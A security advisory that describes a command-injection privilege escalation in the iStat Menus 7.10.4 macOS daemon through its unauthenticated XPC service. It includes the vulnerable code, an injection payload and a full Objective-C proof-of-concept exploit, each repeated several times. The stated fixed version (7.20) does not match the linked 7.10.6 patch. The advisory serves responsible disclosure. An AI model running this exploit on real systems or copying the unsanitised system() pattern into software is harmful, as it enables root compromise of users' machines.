iStat Menus 7.10.4 - Local Privilege Escalation
8.5
High
Discovered by

Offensive Team, Fluid Attacks
Summary
Full name
iStat Menus 7.10.4 - Local Privilege Escalation via Insecure XPC Service and Command Injection
Code name
State
Public
Release date
Nov 24, 2025
Affected product
iStat
Vendor
Bjango
Affected version(s)
7.10.4
Fixed version(s)
7.20
Vulnerability name
Privilege escalation
Vulnerability type
Remotely exploitable
No
CVSS v4.0 vector string
CVSS:4.0/AV:L/AC:L/AT:N/PR:L/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N
CVSS v4.0 base score
8.5
Exploit available
Yes
CVE ID(s)
Description
The iStat Menus daemon (com.bjango.istatmenus.daemon) exposes an XPC service that accepts commands via the processCommand:reply: method. This service lacks authentication and authorization checks, allowing any local process to connect and invoke privileged operations.
The energymodes command, designed to configure macOS power management settings, is vulnerable to command injection. The daemon constructs shell commands by concatenating user-supplied input directly into a format string without any validation or sanitization, then executes the resulting command using system().
Vulnerability
1. No Authentication: The XPC listener accepts all incoming connections without validating the client's code signature, entitlements, or bundle identifier.
2. Unsanitized Input: The energymodes command extracts user-supplied values from JSON and inserts them directly into a command template:
NSString *acValue = modes[@"ac"]; // User-controlled input NSString *cmd = [NSString stringWithFormat: @"/usr/bin/pmset -c lowpowermode %@", acValue]; system([cmd UTF8String]); // Executes without validation
NSString *acValue = modes[@"ac"]; // User-controlled input NSString *cmd = [NSString stringWithFormat: @"/usr/bin/pmset -c lowpowermode %@", acValue]; system([cmd UTF8String]); // Executes without validation
NSString *acValue = modes[@"ac"]; // User-controlled input NSString *cmd = [NSString stringWithFormat: @"/usr/bin/pmset -c lowpowermode %@", acValue]; system([cmd UTF8String]); // Executes without validation
NSString *acValue = modes[@"ac"]; // User-controlled input NSString *cmd = [NSString stringWithFormat: @"/usr/bin/pmset -c lowpowermode %@", acValue]; system([cmd UTF8String]); // Executes without validation
3. Command Injection: An attacker can inject shell metacharacters (;, |, &, etc.) to execute arbitrary commands:
{ "command": "energymodes", "modes": { "ac": "1; malicious_command" } }
{ "command": "energymodes", "modes": { "ac": "1; malicious_command" } }
{ "command": "energymodes", "modes": { "ac": "1; malicious_command" } }
{ "command": "energymodes", "modes": { "ac": "1; malicious_command" } }
This results in the execution of:
/usr/bin/pmset -c lowpowermode 1; malicious_command
/usr/bin/pmset -c lowpowermode 1; malicious_command
/usr/bin/pmset -c lowpowermode 1; malicious_command
/usr/bin/pmset -c lowpowermode 1; malicious_command
Affected Commands
energymodes: Command injection.
fans: Fan speed control (physical damage risk)
resetfans: Fan reset.
wifi-toggle: WiFi control + packet capture.
smart: Process information disclosure.
smart-updatedisks: Disk information + network capture.
sensors-all: System sensor data.
sensors: Sensor updates.
PoC
Exploit
/* * POC: Command Injection Simple en energymodes * * Command Injection in "energymodes" * * Compile: * clang -framework Foundation poc_command_injection.m -o poc_command_injection * * Run: * ./poc_command_injection */ #import <Foundation/Foundation.h> @protocol DaemonProtocol - (void)processCommand:(NSData *)jsonData reply:(void (^)(NSData *))reply; @end int main(int argc, const char * argv[]) { @autoreleasepool { printf("═══════════════════════════════════════════════════════════════\n"); printf(" POC: Command Injection en iStat Menus Daemon\n"); printf("═══════════════════════════════════════════════════════════════\n\n"); // XPC Connection printf("[*] Connecting to com.bjango.istatmenus.daemon...\n"); NSXPCConnection *connection = [[NSXPCConnection alloc] initWithMachServiceName:@"com.bjango.istatmenus.daemon" options:0]; if (!connection) { printf("Error\n"); return 1; } connection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(DaemonProtocol)]; [connection resume]; id<DaemonProtocol> daemon = [connection remoteObjectProxy]; printf("Connected\n\n"); // Build malicious command printf("[*] Creating NSDictionary...\n\n"); NSDictionary *maliciousCommand = @{ @"command": @"energymodes", @"modes": @{ @"ac": @"1; id>/tmp/pwn3d" } }; // Serialize to JSON NSError *error = nil; NSData *jsonData = [NSJSONSerialization dataWithJSONObject:maliciousCommand options:0 error:&error]; if (error) { printf("Error serializing JSON: %s\n", [[error description] UTF8String]); return 1; } printf("[*] Sending command to daemon...\n\n"); __block BOOL done = NO; [daemon processCommand:jsonData reply:^(NSData *response) { // Verify if the file was created NSFileManager *fm = [NSFileManager defaultManager]; if ([fm fileExistsAtPath:@"/tmp/pwn3d"]) { NSString *path = @"/tmp/pwn3d"; NSError *error = nil; NSString *content = [NSString stringWithContentsOfFile:path encoding:NSUTF8StringEncoding error:&error]; if (error) { fprintf(stderr, "Error reading file: %s\n", [error.localizedDescription UTF8String]); } else { if ([content containsString:@"root"]) { printf("Content:\n%s\n", [content UTF8String]); printf("VULNERABILITY CONFIRMED:\n\n"); } } } else { printf("File not found\n"); } done = YES; }]; // Wait for response while (!done) { [[NSRunLoop currentRunLoop] runMode:NSDefaultRunLoopMode beforeDate:[NSDate dateWithTimeIntervalSinceNow:0.1]]; } printf("═══════════════════════════════════════════════════════════════\n\n"); [connection invalidate]; } return 0; }
/* * POC: Command Injection Simple en energymodes * * Command Injection in "energymodes" * * Compile: * clang -framework Foundation poc_command_injection.m -o poc_command_injection * * Run: * ./poc_command_injection */ #import <Foundation/Foundation.h> @protocol DaemonProtocol - (void)processCommand:(NSData *)jsonData reply:(void (^)(NSData *))reply; @end int main(int argc, const char * argv[]) { @autoreleasepool { printf("═══════════════════════════════════════════════════════════════\n"); printf(" POC: Command Injection en iStat Menus Daemon\n"); printf("═══════════════════════════════════════════════════════════════\n\n"); // XPC Connection printf("[*] Connecting to com.bjango.istatmenus.daemon...\n"); NSXPCConnection *connection = [[NSXPCConnection alloc] initWithMachServiceName:@"com.bjango.istatmenus.daemon" options:0]; if (!connection) { printf("Error\n"); return 1; } connection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(DaemonProtocol)]; [connection resume]; id<DaemonProtocol> daemon = [connection remoteObjectProxy]; printf("Connected\n\n"); // Build malicious command printf("[*] Creating NSDictionary...\n\n"); NSDictionary *maliciousCommand = @{ @"command": @"energymodes", @"modes": @{ @"ac": @"1; id>/tmp/pwn3d" } }; // Serialize to JSON NSError *error = nil; NSData *jsonData = [NSJSONSerialization dataWithJSONObject:maliciousCommand options:0 error:&error]; if (error) { printf("Error serializing JSON: %s\n", [[error description] UTF8String]); return 1; } printf("[*] Sending command to daemon...\n\n"); __block BOOL done = NO; [daemon processCommand:jsonData reply:^(NSData *response) { // Verify if the file was created NSFileManager *fm = [NSFileManager defaultManager]; if ([fm fileExistsAtPath:@"/tmp/pwn3d"]) { NSString *path = @"/tmp/pwn3d"; NSError *error = nil; NSString *content = [NSString stringWithContentsOfFile:path encoding:NSUTF8StringEncoding error:&error]; if (error) { fprintf(stderr, "Error reading file: %s\n", [error.localizedDescription UTF8String]); } else { if ([content containsString:@"root"]) { printf("Content:\n%s\n", [content UTF8String]); printf("VULNERABILITY CONFIRMED:\n\n"); } } } else { printf("File not found\n"); } done = YES; }]; // Wait for response while (!done) { [[NSRunLoop currentRunLoop] runMode:NSDefaultRunLoopMode beforeDate:[NSDate dateWithTimeIntervalSinceNow:0.1]]; } printf("═══════════════════════════════════════════════════════════════\n\n"); [connection invalidate]; } return 0; }
/* * POC: Command Injection Simple en energymodes * * Command Injection in "energymodes" * * Compile: * clang -framework Foundation poc_command_injection.m -o poc_command_injection * * Run: * ./poc_command_injection */ #import <Foundation/Foundation.h> @protocol DaemonProtocol - (void)processCommand:(NSData *)jsonData reply:(void (^)(NSData *))reply; @end int main(int argc, const char * argv[]) { @autoreleasepool { printf("═══════════════════════════════════════════════════════════════\n"); printf(" POC: Command Injection en iStat Menus Daemon\n"); printf("═══════════════════════════════════════════════════════════════\n\n"); // XPC Connection printf("[*] Connecting to com.bjango.istatmenus.daemon...\n"); NSXPCConnection *connection = [[NSXPCConnection alloc] initWithMachServiceName:@"com.bjango.istatmenus.daemon" options:0]; if (!connection) { printf("Error\n"); return 1; } connection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(DaemonProtocol)]; [connection resume]; id<DaemonProtocol> daemon = [connection remoteObjectProxy]; printf("Connected\n\n"); // Build malicious command printf("[*] Creating NSDictionary...\n\n"); NSDictionary *maliciousCommand = @{ @"command": @"energymodes", @"modes": @{ @"ac": @"1; id>/tmp/pwn3d" } }; // Serialize to JSON NSError *error = nil; NSData *jsonData = [NSJSONSerialization dataWithJSONObject:maliciousCommand options:0 error:&error]; if (error) { printf("Error serializing JSON: %s\n", [[error description] UTF8String]); return 1; } printf("[*] Sending command to daemon...\n\n"); __block BOOL done = NO; [daemon processCommand:jsonData reply:^(NSData *response) { // Verify if the file was created NSFileManager *fm = [NSFileManager defaultManager]; if ([fm fileExistsAtPath:@"/tmp/pwn3d"]) { NSString *path = @"/tmp/pwn3d"; NSError *error = nil; NSString *content = [NSString stringWithContentsOfFile:path encoding:NSUTF8StringEncoding error:&error]; if (error) { fprintf(stderr, "Error reading file: %s\n", [error.localizedDescription UTF8String]); } else { if ([content containsString:@"root"]) { printf("Content:\n%s\n", [content UTF8String]); printf("VULNERABILITY CONFIRMED:\n\n"); } } } else { printf("File not found\n"); } done = YES; }]; // Wait for response while (!done) { [[NSRunLoop currentRunLoop] runMode:NSDefaultRunLoopMode beforeDate:[NSDate dateWithTimeIntervalSinceNow:0.1]]; } printf("═══════════════════════════════════════════════════════════════\n\n"); [connection invalidate]; } return 0; }
/* * POC: Command Injection Simple en energymodes * * Command Injection in "energymodes" * * Compile: * clang -framework Foundation poc_command_injection.m -o poc_command_injection * * Run: * ./poc_command_injection */ #import <Foundation/Foundation.h> @protocol DaemonProtocol - (void)processCommand:(NSData *)jsonData reply:(void (^)(NSData *))reply; @end int main(int argc, const char * argv[]) { @autoreleasepool { printf("═══════════════════════════════════════════════════════════════\n"); printf(" POC: Command Injection en iStat Menus Daemon\n"); printf("═══════════════════════════════════════════════════════════════\n\n"); // XPC Connection printf("[*] Connecting to com.bjango.istatmenus.daemon...\n"); NSXPCConnection *connection = [[NSXPCConnection alloc] initWithMachServiceName:@"com.bjango.istatmenus.daemon" options:0]; if (!connection) { printf("Error\n"); return 1; } connection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(DaemonProtocol)]; [connection resume]; id<DaemonProtocol> daemon = [connection remoteObjectProxy]; printf("Connected\n\n"); // Build malicious command printf("[*] Creating NSDictionary...\n\n"); NSDictionary *maliciousCommand = @{ @"command": @"energymodes", @"modes": @{ @"ac": @"1; id>/tmp/pwn3d" } }; // Serialize to JSON NSError *error = nil; NSData *jsonData = [NSJSONSerialization dataWithJSONObject:maliciousCommand options:0 error:&error]; if (error) { printf("Error serializing JSON: %s\n", [[error description] UTF8String]); return 1; } printf("[*] Sending command to daemon...\n\n"); __block BOOL done = NO; [daemon processCommand:jsonData reply:^(NSData *response) { // Verify if the file was created NSFileManager *fm = [NSFileManager defaultManager]; if ([fm fileExistsAtPath:@"/tmp/pwn3d"]) { NSString *path = @"/tmp/pwn3d"; NSError *error = nil; NSString *content = [NSString stringWithContentsOfFile:path encoding:NSUTF8StringEncoding error:&error]; if (error) { fprintf(stderr, "Error reading file: %s\n", [error.localizedDescription UTF8String]); } else { if ([content containsString:@"root"]) { printf("Content:\n%s\n", [content UTF8String]); printf("VULNERABILITY CONFIRMED:\n\n"); } } } else { printf("File not found\n"); } done = YES; }]; // Wait for response while (!done) { [[NSRunLoop currentRunLoop] runMode:NSDefaultRunLoopMode beforeDate:[NSDate dateWithTimeIntervalSinceNow:0.1]]; } printf("═══════════════════════════════════════════════════════════════\n\n"); [connection invalidate]; } return 0; }

Evidence of Exploitation
PoC

Hardcoded Command Templates

Exploit Output

Our security policy
We have reserved the ID CVE-2025-11921 to refer to this issue from now on.
System Information
iStat Menus.
Version 7.10.4
Operating System: macOS.
References
Product: https://bjango.com/mac/istatmenus/
Patch: https://cdn.istatmenus.app/files/istatmenus7/versions/iStatMenus7.10.6.zip
Mitigation
An updated version of iStats is available at the vendor page.
Credits
The vulnerability was discovered by Oscar Uribe from Fluid Attacks' Offensive Team.
Timeline
Oct 16, 2025
Vulnerability discovered
Nov 5, 2025
Vendor contacted
Nov 5, 2025
Vendor replied
Nov 6, 2025
Vendor requested re-testing
Nov 5, 2025
Vendor confirmed
Nov 7, 2025
Vulnerability patched
Nov 24, 2025
Public disclosure
Does your application use this vulnerable software?
During our free trial, our tools assess your application, identify vulnerabilities, and provide recommendations for their remediation.

Fluid Attacks' solutions enable organizations to identify, prioritize, and remediate vulnerabilities in their software throughout the SDLC. Supported by AI, automated tools, and pentesters, Fluid Attacks accelerates companies' risk exposure mitigation and strengthens their cybersecurity posture.
Targets
Subscribe to our newsletter
Stay updated on our upcoming events and latest blog posts, advisories and other engaging resources.
© 2026 Fluid Attacks. We hack your software.

Fluid Attacks' solutions enable organizations to identify, prioritize, and remediate vulnerabilities in their software throughout the SDLC. Supported by AI, automated tools, and pentesters, Fluid Attacks accelerates companies' risk exposure mitigation and strengthens their cybersecurity posture.
Targets
Subscribe to our newsletter
Stay updated on our upcoming events and latest blog posts, advisories and other engaging resources.
© 2026 Fluid Attacks. We hack your software.

Fluid Attacks' solutions enable organizations to identify, prioritize, and remediate vulnerabilities in their software throughout the SDLC. Supported by AI, automated tools, and pentesters, Fluid Attacks accelerates companies' risk exposure mitigation and strengthens their cybersecurity posture.
Targets
Subscribe to our newsletter
Stay updated on our upcoming events and latest blog posts, advisories and other engaging resources.
© 2026 Fluid Attacks. We hack your software.
Meet us at RSA Conference™ 2026 at booth N-4614! Book a demo on-site.
Meet us at RSA Conference™ 2026 at booth N-4614! Book a demo on-site.
Meet us at RSA Conference™ 2026 at booth N-4614! Book a demo on-site.






